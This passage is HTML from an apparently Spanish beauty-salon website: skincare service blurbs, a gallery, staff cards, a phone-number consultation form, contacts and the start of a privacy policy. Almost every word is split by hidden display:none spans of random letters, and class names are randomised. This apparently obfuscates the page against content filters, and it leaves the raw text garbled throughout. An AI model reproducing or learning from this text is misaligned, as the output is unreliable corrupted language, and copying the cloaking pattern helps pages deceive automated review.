                    <div class="rlyvuofkjkketd">
                        <h1 class="hwfsxtawkw">Nuestros servicios</h1>
                    </div>
                </div>
            </div>
            <div class="row">
                <div class="pkstoqzlrifvur">
                    <div class="juqcdwoftl xsukfvygjk agikosqqeaq">
                        <div class="gjfuedzxxzwdpf">
                            <span class="fzgktiquikjjjp"><i class="olqqfxdwrpph lgttyiwrthu"></i></span>
                            <h2>MASAJE FACIAL</h2>
                            <p>La cl<span style="display:none;">ujo</span>ara de hu<span style="display:none;">acl</span>evo a me<span style="display:none;">exx</span>nudo fo<span style="display:none;">cey</span>rma pa<span style="display:none;">eax</span>rte de la co<span style="display:none;">tca</span>mposición de las má<span style="display:none;">fqi</span>scaras para dar fi<span style="display:none;">ckl</span>rmeza, pe<span style="display:none;">ryd</span>ro se pu<span style="display:none;">vjj</span>ede us<span style="display:none;">twc</span>ar sin ag<span style="display:none;">vhl</span>regar ot<span style="display:none;">ovu</span>ros in<span style="display:none;">vte</span>gredientes. Se ap<span style="display:none;">zgd</span>lica una o dos cl<span style="display:none;">jlk</span>aras de hu<span style="display:none;">acl</span>evo bi<span style="display:none;">uhy</span>en ba<span style="display:none;">vye</span>tidas di<span style="display:none;">phx</span>rectamente so<span style="display:none;">epz</span>bre el rostro y se de<span style="display:none;">txd</span>ja ac<span style="display:none;">lpl</span>tuar du<span style="display:none;">fds</span>rante un<span style="display:none;">isq</span>os 20 mi<span style="display:none;">coh</span>nutos, lu<span style="display:none;">atv</span>ego se re<span style="display:none;">wjj</span>tira con ag<span style="display:none;">pah</span>ua tibia.</p>
                        </div>
                    </div>
                    <div class="juqcdwoftl xsukfvygjk agikosqqeaq">
                        <div class="gjfuedzxxzwdpf">
                            <span class="fzgktiquikjjjp"><i class="olqqfxdwrpph osjrhddefxad"></i></span>
                            <h2>Alisar las arrugas</h2>
                            <p>Para el<span style="display:none;">lxz</span>lo ne<span style="display:none;">yxh</span>cesitamos sa<span style="display:none;">ihq</span>ber, sin em<span style="display:none;">jhl</span>bargo, qué in<span style="display:none;">edp</span>gredientes re<span style="display:none;">qid</span>almente ay<span style="display:none;">wey</span>udan a la pi<span style="display:none;">lcc</span>el: vi<span style="display:none;">ywi</span>tamina E, vi<span style="display:none;">ywi</span>tamina C, vi<span style="display:none;">ywi</span>tamina B3 (n<span style="display:none;">tzp</span>iacinamida), re<span style="display:none;">xjt</span>tinol, gl<span style="display:none;">vyz</span>icerina, co<span style="display:none;">zlw</span>enzima Q1<span style="display:none;">hio</span>0, ác<span style="display:none;">wpi</span>ido hi<span style="display:none;">ajo</span>alurónico, re<span style="display:none;">edc</span>sveratrol, ce<span style="display:none;">xek</span>ramidas, su<span style="display:none;">wry</span>peróxido di<span style="display:none;">sou</span>smutasa, té ve<span style="display:none;">svx</span>rde, ex<span style="display:none;">yff</span>tracto de se<span style="display:none;">hlc</span>milla. uv<span style="display:none;">zgu</span>as, ac<span style="display:none;">owf</span>eite de jo<span style="display:none;">wrc</span>joba, ác<span style="display:none;">aqg</span>idos AHA o BH<span style="display:none;">rfh</span>A, etc.</p>
                        </div>
                    </div>
                    <div class="juqcdwoftl xsukfvygjk agikosqqeaq">
                        <div class="gjfuedzxxzwdpf">
                            <span class="fzgktiquikjjjp"><i class="olqqfxdwrpph atrjvlizrft"></i></span>
                            <h2>Usa antioxidantes</h2>
                            <p>Ciertos al<span style="display:none;">vpj</span>imentos son co<span style="display:none;">tkd</span>nocidos por sus ef<span style="display:none;">xwp</span>ectos be<span style="display:none;">usl</span>neficiosos so<span style="display:none;">epz</span>bre la sa<span style="display:none;">hdg</span>lud y la be<span style="display:none;">ksv</span>lleza de la pi<span style="display:none;">lcc</span>el: ac<span style="display:none;">owf</span>eite de ol<span style="display:none;">fik</span>iva, ac<span style="display:none;">owf</span>eite de ma<span style="display:none;">eqg</span>íz, pe<span style="display:none;">pza</span>scado (s<span style="display:none;">jzr</span>almón, ca<span style="display:none;">okt</span>balla, sa<span style="display:none;">ycf</span>rdinas, ar<span style="display:none;">yay</span>enque), hu<span style="display:none;">lja</span>evos, hí<span style="display:none;">uuo</span>gado, ag<span style="display:none;">vug</span>uacate, nu<span style="display:none;">clu</span>eces, al<span style="display:none;">wwu</span>mendras, se<span style="display:none;">oci</span>millas de ca<span style="display:none;">lgj</span>labaza, za<span style="display:none;">gcj</span>nahorias, es<span style="display:none;">qdt</span>pinacas, pi<span style="display:none;">cvy</span>mientos mo<span style="display:none;">xqj</span>rrones, re<span style="display:none;">ovr</span>pollo, to<span style="display:none;">prd</span>mates, li<span style="display:none;">yea</span>mones, na<span style="display:none;">iqp</span>ranjas, me<span style="display:none;">lda</span>lones, kiwis.</p>
                        </div>
                    </div>
                    <div class="juqcdwoftl xsukfvygjk agikosqqeaq">
                        <div class="gjfuedzxxzwdpf">
                            <span class="fzgktiquikjjjp"><i class="olqqfxdwrpph xcuvuycqrz"></i></span>
                            <h2>Tratamientos fa<span style="display:none;">aqg</span>ciales hidratantes</h2>
                            <p>Pero para el<span style="display:none;">lxz</span>lo te<span style="display:none;">sda</span>nemos que co<span style="display:none;">doh</span>rrer, ¿c<span style="display:none;">hws</span>uáles son los in<span style="display:none;">edp</span>gredientes que re<span style="display:none;">qid</span>almente pu<span style="display:none;">cxq</span>eden pe<span style="display:none;">atk</span>lar: vi<span style="display:none;">ywi</span>tamina E, vi<span style="display:none;">ywi</span>tamina C, vi<span style="display:none;">ywi</span>tamina B3 (n<span style="display:none;">tzp</span>iacinamida), re<span style="display:none;">xjt</span>tinol, gl<span style="display:none;">vyz</span>icerina, co<span style="display:none;">zlw</span>enzima Q1<span style="display:none;">hio</span>0, ác<span style="display:none;">wpi</span>ido hi<span style="display:none;">ajo</span>alurónico, re<span style="display:none;">edc</span>sveratrol, ce<span style="display:none;">dpc</span>ramida, co<span style="display:none;">plt</span>ncentrado su<span style="display:none;">vjx</span>persaturado, se<span style="display:none;">oci</span>millas de uv<span style="display:none;">heg</span>a, ac<span style="display:none;">owf</span>eite de jo<span style="display:none;">wrc</span>joba, ác<span style="display:none;">wpi</span>ido AHA o BH<span style="display:none;">rfh</span>A, etc.</p>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>

    <!--Testimonial Section Start-->
    <div class="fxyvtgkfye">
        <div class="cohooxqueupst">
            <div class="row">
                <div class="qgzcwejelyw ypwqrvrjtgryie itcfscgtrpgscjy rxokevlqvoahj">
                    <div class="yowdasjqryliv">
                        <div class="ihvwpywdfieouyd">
                            <div class="qdpuvdefczjkol">
                                <div class="ziqlhivlofslc">
                                    <h3>Tratamientos na<span style="display:none;">gpa</span>turales antiarrugas</h3>
                                    <p class="huvsrgrvtxk">El ag<span style="display:none;">fhd</span>uacate pu<span style="display:none;">vjj</span>ede hi<span style="display:none;">xtv</span>pnotizar en di<span style="display:none;">gpp</span>versas re<span style="display:none;">ztj</span>cetas que se ad<span style="display:none;">vfo</span>aptan a la pi<span style="display:none;">yhl</span>el, si<span style="display:none;">udr</span>endo una co<span style="display:none;">aos</span>mida con su<span style="display:none;">uxr</span>premacía para to<span style="display:none;">dsk</span>do ti<span style="display:none;">oys</span>po de pi<span style="display:none;">vdh</span>el. Pa<span style="display:none;">cpl</span>ra pi<span style="display:none;">afh</span>eles ma<span style="display:none;">rox</span>duras, po<span style="display:none;">wkh</span>demos co<span style="display:none;">rhu</span>nseguir una ma<span style="display:none;">gyk</span>scarilla de pu<span style="display:none;">teu</span>lpa de ag<span style="display:none;">vug</span>uacate, tr<span style="display:none;">eqx</span>iturada con un te<span style="display:none;">qka</span>nedor de ap<span style="display:none;">wtz</span>oyo, una cu<span style="display:none;">oac</span>charada de mi<span style="display:none;">ukj</span>el, el pr<span style="display:none;">ywk</span>imer yo<span style="display:none;">yxq</span>gur y pe<span style="display:none;">yeo</span>pinos ob<span style="display:none;">eit</span>tenidos por rallado.</p>
                                </div>
                                <div class="ziqlhivlofslc">
                                  
                                    <h3>Ayuda:</h3>
                                    <p class="huvsrgrvtxk">La le<span style="display:none;">oez</span>vadura de ce<span style="display:none;">gpu</span>rveza, ri<span style="display:none;">oup</span>ca en an<span style="display:none;">ffa</span>tioxidantes y un co<span style="display:none;">dra</span>njunto de vi<span style="display:none;">iaz</span>taminas B, re<span style="display:none;">euc</span>juvenece la piel si la tr<span style="display:none;">gpt</span>ansfieres al rostro en co<span style="display:none;">hss</span>mbinación con yo<span style="display:none;">zpa</span>gur, cr<span style="display:none;">yhk</span>ema o una si<span style="display:none;">pzc</span>mple ca<span style="display:none;">ppq</span>ntidad de ag<span style="display:none;">pah</span>ua tibia.</p>
                                </div>
                                <div class="ziqlhivlofslc">
                                    
                                    <h3>Aceites que at<span style="display:none;">ufu</span>enúan las arrugas</h3>
                                    <p class="huvsrgrvtxk">El ac<span style="display:none;">owf</span>eite de ol<span style="display:none;">fik</span>iva, ac<span style="display:none;">owf</span>eite de jo<span style="display:none;">wrc</span>joba, ac<span style="display:none;">owf</span>eite de ro<span style="display:none;">ele</span>sa, ac<span style="display:none;">owf</span>eite de se<span style="display:none;">vgs</span>milla de li<span style="display:none;">trh</span>món, ar<span style="display:none;">oio</span>gán, ac<span style="display:none;">owf</span>eite de co<span style="display:none;">wxq</span>co co<span style="display:none;">jpl</span>mo el ac<span style="display:none;">owf</span>eite de se<span style="display:none;">vgs</span>milla de al<span style="display:none;">zet</span>baricoque, ac<span style="display:none;">owf</span>eite de al<span style="display:none;">che</span>mendras y ac<span style="display:none;">owf</span>eite de ne<span style="display:none;">tqq</span>roli se co<span style="display:none;">req</span>nsideran en<span style="display:none;">soo</span>tre las arrugas na<span style="display:none;">gpa</span>turales más ef<span style="display:none;">vcw</span>ectivas. Los ac<span style="display:none;">kid</span>eites ti<span style="display:none;">cjp</span>enen to<span style="display:none;">ojy</span>das las po<span style="display:none;">wpw</span>sibilidades de ser co<span style="display:none;">ycs</span>locados en la co<span style="display:none;">tca</span>mposición de las ma<span style="display:none;">ahx</span>scarillas, ti<span style="display:none;">cjp</span>enen to<span style="display:none;">ojy</span>das las po<span style="display:none;">wpw</span>sibilidades de ser ut<span style="display:none;">feq</span>ilizados co<span style="display:none;">jpl</span>mo ac<span style="display:none;">kid</span>eites ac<span style="display:none;">uaw</span>eitosos para el rostro o para re<span style="display:none;">dhl</span>emplazar la cr<span style="display:none;">yhk</span>ema de noche.</p>
                                </div>
                            </div>
                            <!-- Add Pagination -->
                            <div class="apsgwvzotyjhhv"></div>
                            <!-- Add Arrows -->
                            <div class="ujxrxevfzxxkpg"><i class="kokqelggydfe"></i></div>
                            <div class="zslzxykqzzdgaz"><i class="yysfaiiuai"></i></div>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>
    <!--Testimonial Section Start-->
    <div class="eoskplpckor">
        <div class="cohooxqueupst">
            <div class="row">
                <div class="uxtqxiwjqgdyrpi pxyjkjevhyjyr">
                    <div class="rlyvuofkjkketd">
                        <h1 class="hwfsxtawkw">Los re<span style="display:none;">rwd</span>sultados en nu<span style="display:none;">iyy</span>estro salón</h1>
                    </div>
                </div>
            </div>
            <div class="row">
                <div class="ruwfcuqxoiiszgq ahlxyjcqqkgwqh">
                    <div class="suazykhxcf xqkdlrzjfzl">
                        <div class="qljqikofzqzlwq">
                            <img src="images/img1.jpg" alt="" class="pckhdtfzhiac">
                            <div class="uelwkuiffyoaw"></div>
                            
                        </div>
                    </div>
                    <div class="suazykhxcf xqkdlrzjfzl">
                        <div class="row">
                            <div class="uxtqxiwjqgdyrpi pxyjkjevhyjyr agikosqqeaq">
                                <div class="qljqikofzqzlwq llvtsrceiyez">
                                    <img src="images/img3.jpg" alt="" class="pckhdtfzhiac">
                                    <div class="uelwkuiffyoaw"></div>
                                    
                                </div>
                            </div>
                            <div class="uxtqxiwjqgdyrpi pxyjkjevhyjyr agikosqqeaq">
                                <div class="qljqikofzqzlwq">
                                    <img src="images/img10.jpg" alt="" class="pckhdtfzhiac">
                                    <div class="uelwkuiffyoaw"></div>
                                   
                                </div>
                            </div>
                        </div>
                    </div>
                    <div class="suazykhxcf xqkdlrzjfzl">
                        <div class="row">
                            <div class="uxtqxiwjqgdyrpi pxyjkjevhyjyr agikosqqeaq">
                                <div class="qljqikofzqzlwq llvtsrceiyez">
                                    <img src="images/img4.jpg" alt="" class="pckhdtfzhiac">
                                    <div class="uelwkuiffyoaw"></div>
                                    <div class="pqrsoyfwwavap">
                                        <a href="index.html#" class="kyghclujer"></a>
                                      
                                    </div>
                                </div>
                            </div>
                            <div class="uxtqxiwjqgdyrpi pxyjkjevhyjyr agikosqqeaq">
                                <div class="qljqikofzqzlwq">
                                    <img src="images/img5.jpg" alt="" class="pckhdtfzhiac">
                                    <div class="uelwkuiffyoaw"></div>
                                    <div class="pqrsoyfwwavap">
                                        <a href="index.html#" class="kyghclujer"></a>
                                    </div>
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>
  
    <div class="avgzkycuypk">
        <div class="cohooxqueupst">
            <div class="row">
                <div class="juqcdwoftl xsukfvygjk agikosqqeaq">
                    <div class="gcfzvyzxxd">
                        <i class="olqqfxdwrpph whihaeayeqtjiee"></i>
                        <h2 class="fylwckdtiztp" data-to="5" data-speed="1500">5</h2>
                        <p>especialista</p>
                    </div>
                </div>
                <div class="juqcdwoftl xsukfvygjk agikosqqeaq">
                    <div class="gcfzvyzxxd">
                        <i class=" olqqfxdwrpph xevzogadjdyqv"></i>
                        <h2 class="fylwckdtiztp" data-to="15" data-speed="1500">15</h2>
                        <p>ENTRENADO</p>
                    </div>
                </div>
                <div class="juqcdwoftl xsukfvygjk agikosqqeaq">
                    <div class="gcfzvyzxxd">
                        <i class=" olqqfxdwrpph urgtozjgwjj"></i>
                        <h2 class="fylwckdtiztp" data-to="24" data-speed="1500">24</h2>
                        <p>logro</p>
                    </div>
                </div>
                <div class="juqcdwoftl xsukfvygjk agikosqqeaq">
                    <div class="gcfzvyzxxd">
                        <i class="olqqfxdwrpph hppsfuqvlj"></i>
                        <h2 class="fylwckdtiztp" data-to="327" data-speed="1500">327</h2>
                        <p>Clientes felices</p>
                    </div>
                </div>
            </div>
        </div>
    </div>
    <!--Our Staff Section Start-->
    <div class="tkhfygjkzduo">
        <div class="cohooxqueupst">
            <div class="row">
                <div class="uxtqxiwjqgdyrpi pxyjkjevhyjyr">
                    <div class="rlyvuofkjkketd">
                        <h1 class="hwfsxtawkw">Nuestro estado</h1>
                    </div>
                </div>
            </div>
            <div class="row">
                <div class="uxtqxiwjqgdyrpi pxyjkjevhyjyr">
                    <div class="dtifvqkfuakl">
                        <div class="ihvwpywdfieouyd">
                            <div class="qdpuvdefczjkol">
                                <div class="ziqlhivlofslc">
                                    <div class="dxpdgfpftx">
                                        <div class="xsiykexcahrtc">
                                            <img src="images/img9.jpg" alt="" class="pckhdtfzhiac">
                                            <div class="pugtgouypv">
                                                <ul>
                                                    <li><a href="index.html#"><i class="hqqekvhutajie"></i></a></li>
                                                    <li><a href="index.html#"><i class="sqdjqkfxidwg"></i></a></li>
                                                    <li><a href="index.html#"><i class="vpielyzyfgeigst"></i></a></li>
                                                </ul>
                                            </div>
                                        </div>
                                        <h2>Mureşanu</h2>
                                        <p>Especialista</p>
                                    </div>
                                </div>
                                <div class="ziqlhivlofslc">
                                    <div class="dxpdgfpftx">
                                        <div class="xsiykexcahrtc">
                                            <img src="images/img6.jpg" alt="" class="pckhdtfzhiac">
                                            <div class="pugtgouypv">
                                                <ul>
                                                    <li><a href="index.html#"><i class="hqqekvhutajie"></i></a></li>
                                                    <li><a href="index.html#"><i class="sqdjqkfxidwg"></i></a></li>
                                                    <li><a href="index.html#"><i class="vpielyzyfgeigst"></i></a></li>
                                                </ul>
                                            </div>
                                        </div>
                                        <h2>Grigorchea</h2>
                                        <p>Masajista</p>
                                    </div>
                                </div>
                                <div class="ziqlhivlofslc">
                                    <div class="dxpdgfpftx">
                                        <div class="xsiykexcahrtc">
                                            <img src="images/img7.jpg" alt="" class="pckhdtfzhiac">
                                            <div class="pugtgouypv">
                                                <ul>
                                                    <li><a href="index.html#"><i class="hqqekvhutajie"></i></a></li>
                                                    <li><a href="index.html#"><i class="sqdjqkfxidwg"></i></a></li>
                                                    <li><a href="index.html#"><i class="vpielyzyfgeigst"></i></a></li>
                                                </ul>
                                            </div>
                                        </div>
                                        <h2>Ardeleanu</h2>
                                        <p>Especialista</p>
                                    </div>
                                </div>
                                <div class="ziqlhivlofslc">
                                    <div class="dxpdgfpftx">
                                        <div class="xsiykexcahrtc">
                                            <img src="images/img8.jpg" alt="" class="pckhdtfzhiac">
                                            <div class="pugtgouypv">
                                                <ul>
                                                    <li><a href="index.html#"><i class="hqqekvhutajie"></i></a></li>
                                                    <li><a href="index.html#"><i class="sqdjqkfxidwg"></i></a></li>
                                                    <li><a href="index.html#"><i class="vpielyzyfgeigst"></i></a></li>
                                                </ul>
                                            </div>
                                        </div>
                                        <h2>Moldoveanu </h2>
                                        <p>Especialista</p>
                                    </div>
                                </div>
                                
                                <div class="ziqlhivlofslc">
                                    <div class="dxpdgfpftx">
                                        <div class="xsiykexcahrtc">
                                            <img src="images/img11.jpg" alt="" class="pckhdtfzhiac">
                                            <div class="pugtgouypv">
                                                <ul>
                                                    <li><a href="index.html#"><i class="hqqekvhutajie"></i></a></li>
                                                    <li><a href="index.html#"><i class="sqdjqkfxidwg"></i></a></li>
                                                    <li><a href="index.html#"><i class="vpielyzyfgeigst"></i></a></li>
                                                </ul>
                                            </div>
                                        </div>
                                        <h2>Neculcea </h2>
                                        <p>Maquilladora</p>
                                    </div>
                                </div>
                            </div>
                            <!-- Add Arrows -->
                            <div class="fzxerfzrgfa">
                                <div class="ujxrxevfzxxkpg"><i class="kokqelggydfe"></i></div>
                                <div class="zslzxykqzzdgaz"><i class="yysfaiiuai"></i></div>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>
    

    <div class="ufhziipdsjl">
        <div class="cohooxqueupst">
            <div class="row">
                <div class="cqygdfuayg qzlfjdgxjrgytp lqgyahzhuzqywzr scuartuqqqkq">
                    <div class="cvrfaoltyjy">
                        <h2>Deje una so<span style="display:none;">upt</span>licitud de consulta</h2>
                        <div class="uucjzofjsdrz">
                            <form action="thankyou.html" method="GET" accept-charset="UTF-8" >
                                <div class="vxzfcaxrajayro">
                                    <input type="text" class="koggqwosewqpzy" id="sjuiyaedwiqdo" placeholder="nume">
                                    <span class="qxqicsgglerjj"><i class="olqqfxdwrpph hsfpxstjfilp"></i></span>
                                </div>
                                <div class="vxzfcaxrajayro">
                                    <input type="text" class="koggqwosewqpzy" id="edifsdqelajoqjk" placeholder="telefon">
                                    <span class="qxqicsgglerjj"><i class="olqqfxdwrpph htjlosaztwwop"></i></span>
                                </div>
                                <button type="submit" class="idgtjwpeaawoiz zkquayixyrif ytorstigtaqeafe">enviar</button>
                                <p id="vzsvzzgjpl"></p>
                            </form>
                        </div>
                    </div>
                </div>
                <div class="suazykhxcf xqkdlrzjfzl xzrtvttrpqd kjulvykqlteq ">
                    <div class="fddljlttoqv">
                        <h2>contacto</h2>
                        <div class="gvrvsfqter">
                            <div class="pqgylwpiltotphw">
                                <span class="oudpivcrywwcsr"><i class="olqqfxdwrpph htjlosaztwwop"></i></span>
                                <p>51 21<span style="display:none;">cxk</span>222 31 68</p>
                                <p>51 21<span style="display:none;">cxk</span>222 67 12</p>
                            </div>
                            <div class="pqgylwpiltotphw">
                                <span class="oudpivcrywwcsr"><i class="olqqfxdwrpph taiujuhtgrf"></i></span>
                                <p>Constante,</p>
                                <p> st<span style="display:none;">pez</span>r. Mi<span style="display:none;">lhy</span>hai Vi<span style="display:none;">uyy</span>teazu, 5</p>
                            </div>
                            <div class="pqgylwpiltotphw">
                                <span class="oudpivcrywwcsr"><i class="olqqfxdwrpph zcgvkdchdez"></i></span>
                                <p>support@templatebundle.net</p>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>
    
    <div class="leivtcwdsod">
        <div class="cohooxqueupst">
            <div class="row">
                <div class="uxtqxiwjqgdyrpi pxyjkjevhyjyr">
                    <p class="cvplvpdxoyirxxe">&copy; To<span style="display:none;">fpj</span>dos los de<span style="display:none;">elk</span>rechos 20<span style="display:none;">uzl</span>20 re<span style="display:none;">iyf</span>servados: Sa<span style="display:none;">vct</span>lón de belleza</p>
                    <p class="cvplvpdxoyirxxe"><a href="policy.html" style="color: #ee5f32">política de privacidad</a></p>
                </div>
            </div>
        </div>
    </div>
   
    <script src="js/jquery.js" type="text/javascript"></script>
    <script src="js/bootstrap.min.js" type="text/javascript"></script>
    <script src="js/jquery.magnific-popup.min.js" type="text/javascript"></script>
    <script src="js/plugins/swiper/swiper.js" type="text/javascript"></script>
    <script src="js/jquery.countTo.js" type="text/javascript"></script>
    <script src="js/appear.js" type="text/javascript"></script>
    <script src="js/custom.js" type="text/javascript"></script>
</body>

</html>
</file>

<file: policy.html>
<!DOCTYPE html>
<html lang="pe">
<head>
	<meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<title>Política de privacidad</title>
<style type="text/css">.jlhlebbhengjlhmcjebbkambaekglhkf {top: 0px; left: 0px;min-width: 30px;max-width: 300px;font-size: 13px;font-family: arial, helvetica, sans-serif;opacity: .93;padding:0px;position:absolute;display:block;z-index: 999997;font-style: normal;font-variant: normal;font-weight: normal;}#jlhlebbhengjlhmcjebbkambaekglhkf_up{text-align: center;padding:0px;margin: 0px;}#jlhlebbhengjlhmcjebbkambaekglhkf_cont{background-color: #729FCF;font-family: arial, helvetica, sans-serif-webkit-box-shadow: #729FCF 0px 0px 2px;color: #FFFFFF;padding:7px;-webkit-border-radius: 5px;}#jlhlebbhengjlhmcjebbkambaekglhkf_down{text-align: center;padding:0px;margin: 0px;}</style>

</head>
<body>

	<footer class="lqkgjrrowdvvl">
		<style scoped="">body, html{
	min-height: 100%;
	margin:0px;
	padding: 0px;
	background: url('[data-uri]');
}
body{
	padding-top: 40px;
}
.lqkgjrrowdvvl{
	width: 800px;
	margin: 0px auto 20px;
	background: #fff;
	font-family: Arial;
	padding: 20px 40px 40px 40px;
	border: 1px solid #DADADA;
	line-height: 20px;
}
.lqkgjrrowdvvl h1{
	color: #3B6A7C;
	margin-bottom: 30px;
	text-align: center;
}
.s1{
	font-style: italic;
	text-align: center;
	margin: 40px 0 0 0;
	font-weight: bold;
}
h2{
	font-size: 16px;
	margin-top: 26px;
}
		</style>
		<h1>Política de privacidad</h1>

		<h2>Protección de da<span style="display:none;">lva</span>tos personales</h2>
		<p>Se han in<span style="display:none;">lwf</span>troducido fu<span style="display:none;">cfc</span>nciones de se<span style="display:none;">rhw</span>guridad pa<span style="display:none;">aut</span>ra pr<span style="display:none;">ieg</span>oteger sus da<span style="display:none;">lva</span>tos pe<span style="display:none;">wap</span>rsonales cu<span style="display:none;">tgg</span>ando in<span style="display:none;">fks</span>gresa, tr<span style="display:none;">rof</span>ansmite o usa su in<span style="display:none;">fey</span>formación personal.</p>

		<h2>Divulgación de in<span style="display:none;">fey</span>formación pr<span style="display:none;">pvo</span>ivada y su tr<span style="display:none;">oop</span>ansmisión a terceros</h2>
		<p>Solo po<span style="display:none;">ccx</span>demos di<span style="display:none;">hta</span>vulgar su in<span style="display:none;">fey</span>formación pe<span style="display:none;">icl</span>rsonal si es ne<span style="display:none;">dfd</span>cesario pa<span style="display:none;">xss</span>ra: (a) ga<span style="display:none;">joa</span>rantizar el cu<span style="display:none;">xvd</span>mplimiento de las di<span style="display:none;">jxz</span>sposiciones le<span style="display:none;">fph</span>gales o los re<span style="display:none;">jrz</span>quisitos de los pr<span style="display:none;">yav</span>ocedimientos le<span style="display:none;">fph</span>gales re<span style="display:none;">xuq</span>lacionados con nu<span style="display:none;">jtt</span>estro si<span style="display:none;">xrs</span>stema; (b) la pr<span style="display:none;">vly</span>otección de nu<span style="display:none;">ssy</span>estros de<span style="display:none;">jog</span>rechos o pr<span style="display:none;">ihk</span>opiedad; (c) to<span style="display:none;">ysv</span>mar me<span style="display:none;">poe</span>didas in<span style="display:none;">joz</span>mediatas con re<span style="display:none;">vqs</span>specto a la se<span style="display:none;">rhw</span>guridad pe<span style="display:none;">icl</span>rsonal del pe<span style="display:none;">icl</span>rsonal o los co<span style="display:none;">icq</span>nsumidores de se<span style="display:none;">ovi</span>rvicios, así co<span style="display:none;">tsa</span>mo a la se<span style="display:none;">rhw</span>guridad pú<span style="display:none;">lgj</span>blica. La in<span style="display:none;">fey</span>formación pe<span style="display:none;">icl</span>rsonal que te<span style="display:none;">fpv</span>nemos a su di<span style="display:none;">ese</span>sposición cu<span style="display:none;">tgg</span>ando se re<span style="display:none;">kda</span>gistra pu<span style="display:none;">ehl</span>ede ser ce<span style="display:none;">vei</span>dida a te<span style="display:none;">svr</span>rceros y a las pe<span style="display:none;">lxo</span>rsonas que tr<span style="display:none;">ooa</span>abajan con no<span style="display:none;">xug</span>sotros pa<span style="display:none;">aut</span>ra me<span style="display:none;">sfu</span>jorar la ca<span style="display:none;">zuk</span>lidad de nu<span style="display:none;">ssy</span>estros se<span style="display:none;">xch</span>rvicios. Sus da<span style="display:none;">lva</span>tos pr<span style="display:none;">wiw</span>ivados no se ut<span style="display:none;">fdp</span>ilizarán pa<span style="display:none;">aut</span>ra fi<span style="display:none;">jcg</span>nes di<span style="display:none;">cdc</span>stintos a los en<span style="display:none;">qik</span>umerados an<span style="display:none;">rhg</span>teriormente. La di<span style="display:none;">ahf</span>rección de co<span style="display:none;">jli</span>rreo el<span style="display:none;">ejj</span>ectrónico que nos pr<span style="display:none;">xsu</span>oporcione al re<span style="display:none;">vkg</span>gistrarse se pu<span style="display:none;">ehl</span>ede ut<span style="display:none;">apz</span>ilizar pa<span style="display:none;">aut</span>ra en<span style="display:none;">uea</span>viarle me<span style="display:none;">zck</span>nsajes o no<span style="display:none;">glg</span>tificaciones so<span style="display:none;">eyj</span>bre ca<span style="display:none;">xuw</span>mbios en su solicitud.</p>
		<h2>Uso de "cookies"</h2>
